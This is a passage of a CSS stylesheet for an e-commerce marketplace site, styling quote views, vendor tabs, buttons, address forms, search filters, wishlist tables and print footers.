        background-color: #ffffff !important;
    }

    @supports (-webkit-touch-callout: none) {
        .print-footer {
            position: absolute !important;
            bottom: 0;
            left: 0;
            right: 0;
            width: 100%;
        }

        .page-main {
            margin-bottom: 60px;
        }
    }

    .print-footer-page-number::after {
        content: counter(page);
    }

    .page-main {
        counter-increment: page;
    }

    body.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
        display: flex;
        border: none;
        text-decoration: none !important;
        margin: -8px -16px !important;
    }
}

@media print and (color) {
    * {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
    }
}


.table-vendor-tab .products-table.tobudget:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 25% 0 10% auto 10% auto 12.5% 10% auto !important;
}

.vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku input ,
.ship-container-address-field .products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
    background-position: 90% 50% !important;
    padding-right: 32px;
    width: 100%;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option-link-layered {
    display: flex;
    position: relative;
    max-width: fit-content;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .check-image-model .ckeck-filter {
    right: -8px;
    top: -8px;
    z-index: 1000;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-attribute-options.clearfix {
    display: flex;
    flex-wrap: wrap;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option::after {
    content: attr(data-option-label);
    display: flex;
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal);
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 8px;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image {
    background-position: top !important;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image::after {
    position: relative;
    padding-bottom: 2px;
    width: 100%;
    text-overflow: ellipsis;
    max-width: 100%;
    overflow: hidden;
    text-align: center;
    align-items: end;
    white-space: nowrap;
}

.marketplace-quote-view .products-table input::placeholder,
.marketplace-quote-view .products-table input,
.marketplace-quote-view .products-table select,
.marketplace-quote-view .products-table .qty-wrapper.qty-arrows input  {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
    box-shadow: none;
}

.vendor-tab-container .header-vendor-tab,
.vendor-tab-table .header-vendor-tab {
    gap: 16px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .header-vendor-status,
.marketplace-quote-view .vendor-tab-table .header-vendor-status {
    max-width: 100%;
    width: 100%;
    white-space: nowrap;
}

.page-products .label-charge {
    padding: 8px;
}

.page-products .label-charge p {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
    padding: 0
}

.marketplace-quote-view .totalstab-vendor .progress-btn {
    padding: 8px 16px;
    margin-top: 16px;
    border-radius: 8px;
    min-height: 40px;
    align-content: center;
}

.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase,
.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    padding: 0;
    margin: 0px !important;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.marketplace-quote-view.page-products .vendor-tab-table .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal,
.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line {
    gap: 4px;
}

.marketplace-quote-view .shared-modal-quote .share_budget_modal_content .user-access-name svg {
    margin: 0px !important;
}

body:not(.page-product-structure) .product-info-main div.page-title-wrapper.product {
    padding: 20px 0px 0;
}

.page-product-structure.catalog-product-view .columns .page-title-wrapper .product.attribute.overview {
    display: block;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    display: none;
}

.columns .product.attribute.overview .product-page-toggle-text {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    text-align: center;
    margin-top: 8px;
}

.img-logo-vendor-carousel img {
    max-height: 26px;
    margin-right: 8px;
}

.marketplace-quote-view .multiplewishlist-print-footer-container {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    align-items: center;
    background: #ffffff;
    border-top: 1px solid #000000;
    padding: 8px 16px 8px 16px;
    gap: 24px;
}

.marketplace-quote-view .print-footer-description {
    display: flex;
    flex-direction: column;
    text-align: start;
    gap: 4px;
    max-width: fit-content;
}

.marketplace-quote-view .print-footer-description .print-footer-date {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 700;
    line-height: 12px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-description .print-footer-valid,
.marketplace-quote-view .print-footer-description .print-footer-page-number {
    font-family: 'Roboto';
    font-size: 8px;
    font-weight: 400;
    line-height: 8px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-info-container {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    max-width: 210px;
    position: relative;
    margin-left: auto;
}

.marketplace-quote-view .print-footer-qr-container {
    position: relative;
    max-height: 85px;
}

.marketplace-quote-view .print-footer-qr-container canvas {
    max-width: 85px;
    max-height: 85px;
}

.marketplace-quote-view .page-main .page.messages .message-success {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__thumb__arr {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--top:after {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-slider .fotorama__thumb__arr {
    display: block;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--top:before {
    display: flex;
}

.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    display: none;
}


.sto-button {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-family: 'Roboto';
    font-weight: 500;
    text-align: center;
    gap: 8px;
    height: fit-content;
    cursor: pointer;
}

.sto-primary, .sto-primary:focus {
    text-transform: uppercase;
    background: linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
}

.sto-secondary, .sto-secondary:focus {
    border: 1px solid #919191;
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-tertiary, .sto-tertiary:focus {
    color: var(--eco-primary);
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-primary,
.sto-tertiary {
    border: none;
}

.sto-primary,
.sto-secondary,
.sto-tertiary {
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.sto-primary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    box-shadow: 0px 4px 4px 0px #00000040;
    border: none;
}

.sto-primary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    border: none;
}

.sto-secondary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: 1px solid #919191;
}

.sto-secondary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.sto-tertiary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: none;
}

.sto-tertiary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: none;
}

.sto-primary:disabled,
.sto-secondary:disabled,
.sto-tertiary:disabled,
.sto-primary.disabled,
.sto-secondary.disabled,
.sto-tertiary.disabled,
.sto-primary[disabled],
.sto-secondary[disabled],
.sto-tertiary[disabled] {
    opacity: 0.5;
    pointer-events: none;
    cursor: initial;
}

.sto-lg, .sto-md {
    padding: 8px;
}

.sto-sm {
    padding: 6px;
}

.sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
    padding: 8px 16px;
}

.sto-sm:has(.sto-label), .line-status .permission-popup , .line-status .select-status-button {
    padding: 4px 8px;
}
#open-share-wishlist-modal {
    padding: 4px 16px;
}
.store-name-container {
    gap: 12px;
}

.sto-label {
    margin: 0;
    cursor: pointer;
}

.sto-primary .sto-label {
    color: #ffffff
}

.sto-secondary .sto-label {
    color: #5E5E5E;
}

.sto-tertiary .sto-label {
    color: var(--eco-primary);
}

.sto-icon, .sto-label {
    cursor: pointer;
}

.sto-lg .sto-label {
    font-size: 18px;
    line-height: 24px;
}

.sto-md .sto-label {
    font-size: 16px;
    line-height: 16px;
}

.sto-sm .sto-label {
    font-size: 14px;
    line-height: 16px;
}

.sto-lg .sto-icon {
    width: 24px;
    height: 24px;
}

.sto-sm .sto-icon {
    width: 12px;
    height: 12px;
}

.sto-iconright .sto-label {
    order: 1;
}

.sto-iconright .sto-icon {
    order: 2;
}

.sto-iconleft .sto-label {
    order: 2;
}

.sto-iconleft .sto-icon {
    order: 1;
}

.account.customer-account-index .confirm.new-button {
    margin: 0;
    height: auto;
}

.actions-buttons-unify-account {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.account.customer-account-index .action.edit::after,
.account.customer-account-index .action.delete::after {
    display: none;
}

.account.customer-account-index .edit-my-account,
.account.customer-account-index .save-my-account,
.customer-address-form .save-address-btn {
    min-width: 160px;
}

.customer-address-form .actions-toolbar {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.customer-address-form .actions-toolbar::after,
.customer-address-form .actions-toolbar::before,
.customer-address-form .column.main::after {
    display: none;
}

.customer-address-form .columns {
    margin-bottom: 16px;
}

.customer-address-form .column.main {
    background: #ffffff;
    padding: 24px !important;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .column.main .geolocation-btn {
    width: fit-content;
    margin: 0 0 -16px auto !important;
}

.customer-address-form .column.main .page-title-wrapper {
    margin: 0;
}

.customer-address-form .column.main .new-address,
.customer-address-form .column.main .edit-address {
    gap: 24px;
    width: 100%;
    justify-content: flex-start;
}

.customer-address-form .column.main .new-address .vv-primary-border-left,
.customer-address-form .column.main .edit-address .vv-primary-border-left {
    width: 100%;
}

.customer-address-form .column.main .new-address .fieldset,
.customer-address-form .column.main .edit-address .fieldset,
.customer-address-form .column.main .new-address-form-fieldset,
.customer-address-form .column.main .edit-address-form-fieldset {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 24px;
}

.customer-address-form .column.main .new-address .fieldset .field,
.customer-address-form .column.main .edit-address .fieldset .field,
.customer-address-form .column.main .new-address-form-fieldset .field,
.customer-address-form .column.main .edit-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 8px;
}

.customer-address-form .column.main .new-address .fieldset .field label,
.customer-address-form .column.main .edit-address .fieldset .field label,
.customer-address-form .column.main .new-address-form-fieldset .field label,
.customer-address-form .column.main .edit-address-form-fieldset .field label,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.field.address-detail span,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    padding: 0;
    margin: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal)
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address .fieldset select,
.customer-address-form .column.main .edit-address .fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input::placeholder,
.customer-address-form .column.main .edit-address-form-fieldset input::placeholder {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select {
    padding: 8px
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder {
    max-height: 32px;
}

.customer-address-form .column.main .new-address .fieldset .field.telephone input,
.customer-address-form .column.main .edit-address .fieldset .field.telephone input {
    padding: 8px 8px 8px 48px;
}

.customer-address-form .form-address-edit {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .popup-up-addresses-p {
    display: none;
}

.customer-address-form .column.main .new-address .fieldset .field label::after,
.customer-address-form .column.main .edit-address .fieldset .field label::after,
.customer-address-form .column.main .new-address-form-fieldset .field label::after,
.customer-address-form .column.main .edit-address-form-fieldset .field label::after,
.customer-address-form .form-field-required-detail {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--eco-hint) !important;
}

.customer-address-form .fieldset>.field.required>.label:after,
.customer-address-form .fieldset>.fields>.field.required>.label:after,
.customer-address-form .fieldset>.field._required>.label:after,
.customer-address-form .fieldset>.fields>.field._required>.label:after {
    margin: 0;
}

.customer-address-form .column.main .field.field-name-firstname.required label::after {
    margin-left: 4px;
}

.customer-address-form .form-address-edit #dinamic_map {
    margin: 0;
}

.customer-address-form .form-address-edit #fieldset-address-custom > .field {
    margin: 0;
    width: 100%;
}

.customer-address-form .new-billing-address-warning {
    width: 100%;
    justify-content: flex-start;
    grid-column: 1/3;
    grid-row: 5;
}

.customer-address-form .column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
.customer-address-form .column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto auto auto auto;
    gap: 1rem;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .billing-type,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .billing-type {
    grid-column: 1;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname {
    grid-column: 1;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .taxvat,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .taxvat {
    grid-column: 2;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .invisible,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .invisible {
    grid-column: 2;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street {
    grid-column: 1;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address {
    grid-column: 2;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .region,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .region {
    grid-column: 1;
    grid-row: 4;
    gap: 8px;
    display: flex !important;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-postcode,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-postcode {
    grid-column: 2;
    grid-row: 4;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .company .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .company .label::after  {
    margin-left: 4px;
}

.addressmodal .getlocation span.btn,
.billingmodal .add-adress-more-span {
    display: none;
}

.catalog-product-view .addto-another-quote {
    width: 100%;
}

.catalog-product-view .atc-container {
    display: none;
}

.catalog-product-view .add-product-btn,
.product-item .btn-addtocart-wishlist {
    max-height: 32px;
}

.catalog-product-view .add-product-btn .spin-add-budget,
.product-item .btn-addtocart-wishlist .spin-add-budget,
.spin-add-budget {
    height: 32px;
    width: 32px;
    margin-right: -8px;
}

.page-with-filter .ais-RefinementList-label, .container-price-truck {
    gap: 8px;
}

.page-with-filter .ais-RefinementList-label .custom-checkbox-label {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    border-radius: 4px;
    margin: 0;
}

.page-with-filter .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
    color: #919191
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox:checked::after,
.page-with-filter .ais-Panel-body.vendors .ais-RefinementList-checkbox:checked::after {
    content: '✓';
    font-size: 12px;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.aa-Panel .aa-SourceFooter .view-more {
    font-weight: 400;
}

.btn-addtocart-wishlist {
    width: 100%;
}

.block-authentication .fieldset.login div.mage-error {
    display: none !important;
}

.catalog-product-view .calculate-product-btn .spin-add-budget.sto-icon {
    order: 1;
    width: 32px;
    height: 32px
}

.catalog-product-view .calculate-product-btn {
    max-height: 32px
}

.modal-popup.addressmodal .modal-content .vv-addresses-container .li-addresses-list {
    border-bottom: 1px solid #e1e1e1 !important;
}

.page-with-filter .btn-add-product-algolia .add-product-btn {
    width: 100%;
}

body.configurable-multivendor.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.structure-multivendor.catalog-product-view.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 36px !important;
}

body.page-with-filter .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.addressmodal .getlocation-container .getlocation .getlocation-text {
    white-space: nowrap !important;
}

.algolia-serch-product.qty-btn-algoliaserch .field.qty.set-qty-product {
    margin-bottom: 0px;
    width: fit-content;
}

.product-item-info.configurable .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.marketplace-quote-view:has(.buy-to-vendor-text.hidden) .place-vendor[disabled] {
    opacity: 0.5 !important;
    pointer-events: none;
}

.popup-authentication .actions-toolbar {
    margin-top: 0;
}

.popup-authentication .actions-toolbar::after,
.popup-authentication .actions-toolbar::before {
    display: none;
}

.popup-authentication .block-customer-login .fieldset {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.popup-authentication .btn-resend-code.sto-button {
    min-width: 232px;
    min-height: 34px;
}

.ais-RangeInput-submit:hover {
    border: none !important;
}

.marketplace-quote-view .vendor-tab-table  .header-vendor-tab .logo-vendor-tab {
    max-height: 2em;
}

.vendor-tab-table .header-vendor-tab .vendor-total {
    display: none;
}

.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options {
    display: flex;
    flex-direction: column;
}

.vendor-tab-table .payment-container-vendor-tab .multiplewishlist-payment-content .payment-text-container {
    width: 100%;
}

.vendor-tab-table .panel .credit-card-payment-inputs:not(.fd-installment-visible) div {
    width: 100% !important;
    flex: 100%;
    max-width: unset;
    transition: all ease .5s;
}

.marketplace-quote-view .vendor-tab-table .checkbox-container {
    padding: 16px 8% 16px 16px;
    max-height: fit-content;
    border-top: 1px solid #e1e1e1;
}

.marketplace-quote-view .vendor-tab-table .multiplewishlist-payment-table {
    align-content: flex-start;
}

.vendor-tab-table .ship-container, .vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}

.vendor-tab-table .radio-vendor-tab-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:not(:checked)~.checkmark-vendor-tab {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:checked~.checkmark-vendor-tab:after {
    display: block;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.aa-Panel .aa-Source .aa-List {
    padding-top: 8px;
}

.aa-Panel .algoliasearch-autocomplete-hit {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    height: 100%;
    display: flex;
    margin: 0;
    align-items: center;
}

.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input,
.multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 0;
    padding: 8px 28px 8px 8px;
}

.marketplace-quote-view .product-container-vendor-tab .address-container .shipping-delivery-date .field.date {
    display: flex;
    align-items: center;
    width: 100%;
}
.print-footer {
    display: none;
}

.account.multiplewishlist-index-index .btn-group.mass-action-buttons {
    gap: 8px;
}

.account.multiplewishlist-index-index .multiplewishlist-index-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.account.multiplewishlist-index-index .multiplewishlist-index-title {
    font-family: 'Roboto';
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: #535353;
}

.account.multiplewishlist-index-index .wishlist-input-search {
    display: flex;
    flex-direction: row;
    background: #ffffff;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    color: #999999;
}

.account.multiplewishlist-index-index .wishlist-input-container {
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-input-search input {
    border: none;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #999999;
}

.account.multiplewishlist-index-index .page-title-wrapper {
    display: none;
}

.account.multiplewishlist-index-index .block-content-multiplewishlist-index {
    background: #ffffff;
    padding: 24px;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.account.multiplewishlist-index-index .wishlist-index-row {
    display: table;
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-id-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-group:has(.btn-delete) .btn-edit {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-edit,
.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    width: 26px;
    height: 26px;
}

.account.multiplewishlist-index-index .table.table-vv-style tbody td {
    text-align: center;
}

.account.multiplewishlist-index-index .wishlist-link-product-price .price {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
}

.account.multiplewishlist-index-index .tcheckbox label {
    justify-content: center;
    margin: 0 !important;
}

.account.multiplewishlist-index-index .checkmark-container .checkmark-radio-btn {
    border: 1px solid #919191;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-id span {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-link-product-name span,
.account.multiplewishlist-index-index .day-budget-my-budgets {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-name,
.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name  {
    font-family:"Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: uppercase;
}

.account.multiplewishlist-index-index .day-budget-my-budgets .time-budget, .text-choice {
    font-family: "Roboto Condensed";
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #535353
}

.account.multiplewishlist-index-index .day-budget-my-budgets,
.account.multiplewishlist-index-index .wishlist-store-vendor {
    display: flex !important;
    flex-direction: row !important;
    gap: 8px;
}

.account.multiplewishlist-index-index .wishlist-store-vendor {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #535353;
    display: flex !important;
    flex-direction: column !important;
    gap: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    text-align: start !important;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .radio-btn-vv-container {
    padding: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .checkmark-container {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-info-container {
    width: auto;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    width: 20%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
    width: 15%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .table-actions {
    width: 10.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .tcheckbox {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}


.table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
    padding: 24px 8px 8px 8px;
}

.table.table-vv-style tbody .wishlist-index-row.radio-left-border td.wishlist-info-container {
    padding-left: 4px;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
    width: 100% !important;
    left: 0 !important;
}

.account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
    font-size: 12px;
    line-height: 14px;
    width: 16px;
    height: 16px;
    background: none !important;
}

.account.multiplewishlist-index-index .pages .item {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    text-align: center;
    letter-spacing: normal;
    display: inline-block;
}

.account.multiplewishlist-index-index .pages .actions.next:before,
.account.multiplewishlist-index-index .pages .actions.previous:before {
    display: none;
}

